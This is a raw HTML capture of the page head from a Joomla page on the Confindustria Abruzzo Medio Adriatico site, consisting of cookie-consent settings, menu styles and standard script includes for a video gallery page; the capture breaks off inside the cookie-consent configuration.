

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://confindustriaabruzzoma.it/multimedia-gallery/innovazioni-2022-intervista-di-radio-isav-al-presidente-della-sezione-servizi-innovativi-paolo-de-grandis-del-23-settembre-2022?ygstart=126
body_size: 22818
content:

<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" dir="ltr">
	<head><script>var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 0,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom-left',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Gestione dei cookies</p>',
																			  messageText: 'Il nostro sito web utilizza i cookies per assicurarti la migliore esperienza di navigazione possibile.',
																			  denyMessageEnabled: 1, 
																			  denyMessage: 'Hai disattivato i cookies: ti ricordiamo che per navigare al meglio il nostro sito l\'utilizzo dei cookie dovrebbe essere consentito.',
																			  placeholderBlockedResources: 0, 
																			  placeholderBlockedResourcesAction: '',
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesText: 'You must accept cookies from {domain} and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  autoDetectYoutubePoster: 0,
																			  autoDetectYoutubePosterApikey: 'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',
																			  dismissText: 'Got it!',
																			  allowText: 'Permetti cookie',
																			  denyText: 'Rifiuta',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: 'javascript:void(0)',
																			  cookiePolicyRevocableTabText: 'Cookie policy',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: 'https://confindustriaabruzzoma.it/privacy',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 1,
																			  toggleCookieSettingsLinkedView: 0,
																			  toggleCookieSettingsButtonsArea: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  blockCheckedCategoriesByDefault: 0,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  includeDenyButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 0,
																			  enableCMPAds: 0,																			  
																			  debugMode: 0
																		};</script>
    <!-- viewport fix for devices -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
    <!-- load core head -->
    <base href="https://confindustriaabruzzoma.it/multimedia-gallery/innovazioni-2022-intervista-di-radio-isav-al-presidente-della-sezione-servizi-innovativi-paolo-de-grandis-del-23-settembre-2022" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="rights" content="Copyrights Confindustria Abruzzo Medio Adriatico" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Confindustria Abruzzo Medio Adriatico - Chieti Pescara Teramo -  TGR Abruzzo, Pagliuca Presidente Confindustria Abruzzo</title>
	<link href="https://confindustriaabruzzoma.it/component/search/?ygstart=126&amp;Itemid=169&amp;format=opensearch" rel="search" title="Vai Confindustria Abruzzo Medio Adriatico - Chieti Pescara Teramo" type="application/opensearchdescription+xml" />
	<link href="/media/plg_system_loginpopup/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jm-news-portal/css/k2.css?v=2.8.0" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?c395ad57e3eb7c150c8bcfc65dc72297" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?c395ad57e3eb7c150c8bcfc65dc72297" rel="stylesheet" type="text/css" />
	<link href="https://confindustriaabruzzoma.it/templates/jm-news-portal/css/compressed_css.php?direction=ltr&amp;style=2&amp;cookiestyle=&amp;styleswitcher=0&amp;browser=chrome" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Nunito:400,300,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lato:300" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lato:400" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet" type="text/css" />
	<link href="https://confindustriaabruzzoma.it/cache/tpl-jm-news-portal/custom_css_6114c6b90552ae472930f559b0ce1226.css" rel="stylesheet" type="text/css" />
	<link href="https://confindustriaabruzzoma.it/modules/mod_artcalendar/css/master.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/themes/css3megamenu2/css/moo_maximenuhck.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/themes/css3megamenu2/css/maximenuhck.php?monid=maximenuck" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/templatelayers/beez3-position1.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/assets/maximenuresponsiveck.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_janewsticker/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div#maximenuck li > a, div#maximenuck li > span { font-family: 'Lato';}
div#maximenuck.maximenuckh ul.maximenuck li.maximenuck > a span.titreck, div#maximenuck.maximenuckh ul.maximenuck li.maximenuck > span.separator span.titreck,
div#maximenuck .maxipushdownck li.maximenuck > a span.titreck, div#maximenuck .maxipushdownck li.maximenuck > span.separator span.titreck { font-size: 15px; } 
div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > a span.titreck, div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > span.separator span.titreck, div#maximenuck li.maximenuck.maximenuflatlistck:not(.level1) span.titreck,
div#maximenuck .maxipushdownck li.maximenuck > a span.titreck, div#maximenuck .maxipushdownck li.maximenuck > span.separator span.titreck { font-size: 1.2em; } 
div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > a span.descck, div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > span.separator span.descck, div#maximenuck li.maximenuck.maximenuflatlistck:not(.level1) span.descck,
div#maximenuck .maxipushdownck li.maximenuck > a span.descck, div#maximenuck .maxipushdownck li.maximenuck > span.separator span.descck { font-size: 12px; } 
div#maximenuck.maximenuckh ul.maximenuck ul.maximenuck2 li.maximenuck > .separator span.titreck,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck > .separator span.titreck { color: #024289 !important;font-size: 18px !important; } 
div#maximenuck.maximenuckh ul.maximenuck ul.maximenuck2 li.maximenuck > .separator span.descck,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck > .separator span.descck{ font-size: 10px !important; } #maximenuck div.floatck, #maximenuck ul.maximenuck li:hover div.floatck div.floatck, #maximenuck ul.maximenuck li:hover div.floatck:hover div.floatck div.floatck,
#maximenuck ul.maximenuck li.sfhover div.floatck div.floatck, #maximenuck ul.maximenuck li.sfhover div.floatck.sfhover div.floatck div.floatck {
left: auto !important;
height: auto;
width: auto;
display: none;
}

#maximenuck ul.maximenuck li:hover div.floatck, #maximenuck ul.maximenuck li:hover div.floatck li:hover div.floatck, #maximenuck ul.maximenuck li:hover div.floatck li:hover div.floatck li:hover div.floatck,
#maximenuck ul.maximenuck li.sfhover div.floatck, #maximenuck ul.maximenuck li.sfhover div.floatck li.sfhover div.floatck, #maximenuck ul.maximenuck li.sfhover div.floatck li.sfhover div.floatck li.sfhover div.floatck {
display: block;
left: auto !important;
height: auto;
width: auto;
}

div#maximenuck ul.maximenuck li.maximenuck.nodropdown div.floatck,
div#maximenuck ul.maximenuck li.maximenuck div.floatck li.maximenuck.nodropdown div.floatck,
div#maximenuck .maxipushdownck div.floatck div.floatck {
display: block !important;
}@media screen and (max-width: 524px) {div#maximenuck ul.maximenuck li.maximenuck.nomobileck, div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.nomobileck { display: none !important; }}@media screen and (min-width: 525px) {div#maximenuck ul.maximenuck li.maximenuck.nodesktopck, div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.nodesktopck { display: none !important; }}div.mod_search109 input[type="search"]{ width:auto; }div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}
	</style>
	
	
	<!--[if lt IE 9]><![endif]-->
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	<!--[if lt IE 9]><![endif]-->
	
	
	
	
	<style>
/*
CSS for making YouTubeGallery player responsive (without javascript):
*/


div#YoutubeGalleryMainContainer1 {
width: 100% !important;
}
div#YoutubeGallerySecondaryContainer1, .YoutubeGalleryLogoCover1{
position: relative !important;
width: 100% !important;
height: 0 !important; padding-bottom: 56.25% !important; /* 16:9 */ 
}


div#YoutubeGallerySecondaryContainer1 iframe {
position: absolute !important;
top: 0 !important;
left: 0 !important;
width: 100% !important;
height: 100% !important;
border: 2px solid #000;
background: #000;
-moz-box-shadow: 1px 1px 7px 0px #222;
-webkit-box-shadow: 1px 1px 7px 0px #222;
box-shadow: 1px 1px 7px 0px #222;
}

div#YoutubeGallerySecondaryContainer1 object{
width: 100% !important;
height: 100% !important;

position: absolute !important;
top: 0 !important;
left: 0 !important;
width: 100% !important;
height: 100% !important;
border: 2px solid #000;
background: #000;
-moz-box-shadow: 1px 1px 7px 0px #222;
-webkit-box-shadow: 1px 1px 7px 0px #222;
box-shadow: 1px 1px 7px 0px #222;

}



</style>
	<link rel="image_src" href="https://img.youtube.com/vi/Mvr8B05VSrM/default.jpg" /><!-- active -->

    
       

    <!--[if lt IE 9]>
    
    
    <link href="https://confindustriaabruzzoma.it/templates/jm-news-portal/css/ie8.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <!--[if IE 9]>
    <link href="https://confindustriaabruzzoma.it/templates/jm-news-portal/css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    
    <!-- template path for styleswitcher script -->
    
    
            <link href="https://confindustriaabruzzoma.it/images/favicon.ico" rel="Shortcut Icon" />
        
	        <meta name="google-site-verification" content="qfFJoihUYAOYV_LRyWY7d7yunhP1Qwqnmzs9C-dSs84" />
        
        
    <!-- Google tag (gtag.js) -->
    
    
    
    <!-- Facebook Pixel Code -->
    

    <noscript>
    <img height="1" width="1" 
    src="https://www.facebook.com/tr?id=326696638279409&ev=PageView
    &noscript=1"/>
    </noscript>
    <!-- End Facebook Pixel Code -->
<script src="/media/system/js/mootools-core.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/mootools-more.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/core.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/modal.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<script src="/media/zen/js/jquery/jquery-noconflict.js" type="text/javascript"></script>
<script src="/media/system/js/polyfill.event.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/keepalive.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/jui/js/jquery-migrate.min.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/plg_system_loginpopup/js/script.js" type="text/javascript"></script>
<script src="/media/k2/assets/js/k2.frontend.js?v=2.8.0&amp;sitepath=/" type="text/javascript"></script>
<script src="/media/jui/js/bootstrap.min.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/templates/jm-news-portal/js/styleswitcher.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/templates/jm-news-portal/js/scripts.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/modules/mod_artcalendar/js/coda.js" type="text/javascript"></script>
<script src="/media/jui/js/jquery.ui.core.min.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/modules/mod_maximenuck/assets/maximenuck.v8.js" type="text/javascript"></script>
<script src="/modules/mod_maximenuck/assets/fancymenuck.v8.js" type="text/javascript"></script>
<script src="/media/system/js/html5fallback.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/modules/mod_janewsticker/assets/script.js" type="text/javascript"></script>
<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript"></script>
<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript"></script>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/templates/jm-news-portal/js/respond.src.js" type="text/javascript"></script>
<script src="//www.googletagmanager.com/gtag/js?id=G-SJB4YBZKZP" type="text/javascript"></script>
<script type="text/javascript">{"csrf.token":"5721ed6e6ec659dfbfc85befb4a772a2","system.paths":{"root":"","base":""},"system.keepalive":{"interval":300000,"uri":"\/component\/ajax\/?format=json"}}</script>
<script type="text/javascript">
jQuery(document).ready(function() {
	ExtStore.LoginPopup.offset_top	= 50;
	jQuery('a[href="/login"], a[href="#login"], a[href="#logout"]').click(function(event) {
		ExtStore.LoginPopup.open();

		event.stopPropagation();
		event.preventDefault();
	});

	jQuery('#lp-overlay, .lp-close').click(function() {
		ExtStore.LoginPopup.close();
	});
});jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});(function(d){
					  var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
					  if (d.getElementById(id)) {return;}
					  js = d.createElement('script'); js.id = id; js.async = true;
					  js.src = 'https://confindustriaabruzzoma.it/plugins/content/powrshortcodes/powr_joomla.js';
					  js.setAttribute('powr-token','nfIKPxsOXX1689848805');
					  js.setAttribute('external-type','joomla');
					  ref.parentNode.insertBefore(js, ref);
					}(document));
				window.onload = function() {
			    Shadowbox.setup("a.mgthumbnails", {
							gallery:	"group_6972945722b71",
							overlayColor: "#777777",
							overlayOpacity: 0.9,
							continuous: true,
							animate: true,
							animateFade: true,
							resizeDuration: 0.35,
							slideshowDelay: 0,
							viewportPadding: 20,
							fadeDuration: 0.35,
							displayNav: true,
							displayCounter: true,
							handleOversize: "resize"
			    });
				};
			jQuery(document).ready(function(jQuery){jQuery('#maximenuck').DropdownMaxiMenu({fxtransition : 'linear',dureeIn : 25,dureeOut : 10,menuID : 'maximenuck',testoverflow : '0',orientation : 'horizontal',behavior : 'mouseover',opentype : 'slide',fxdirection : 'normal',directionoffset1 : '30',directionoffset2 : '30',showactivesubitems : '0',ismobile : 0,menuposition : '0',effecttype : 'dropdown',topfixedeffect : '1',topfixedoffset : '',clickclose : '0',fxduration : 100});});jQuery(window).load(function(){
            jQuery('#maximenuck').FancyMaxiMenu({fancyTransition : 'linear',fancyDuree : 500});});var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 0,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom-left',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Gestione dei cookies</p>',
																			  messageText: 'Il nostro sito web utilizza i cookies per assicurarti la migliore esperienza di navigazione possibile.',
																			  denyMessageEnabled: 1, 
																			  denyMessage: 'Hai disattivato i cookies: ti ricordiamo che per navigare al meglio il nostro sito l\'utilizzo dei cookie dovrebbe essere consentito.',
																			  placeholderBlockedResources: 0, 
																			  placeholderBlockedResourcesAction: '',
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesText: 'You must accept cookies from {domain} and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  autoDetectYoutubePoster: 0,
																			  autoDetectYoutubePosterApikey: 'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',
																			  dismissText: 'Got it!',
																			  allowText: 'Permetti cookie',
																			  denyText: 'Rifiuta',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: 'javascript:void(0)',
																			  cookiePolicyRevocableTabText: 'Cookie policy',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: 'https://confindustriaabruzzoma.it/privacy',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 1,
																			  toggleCookieSettingsLinkedView: 0,
																			  toggleCookieSettingsButtonsArea: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  blockCheckedCategoriesByDefault: 0,
																			  reloadOnfirstDeclineall: 0,
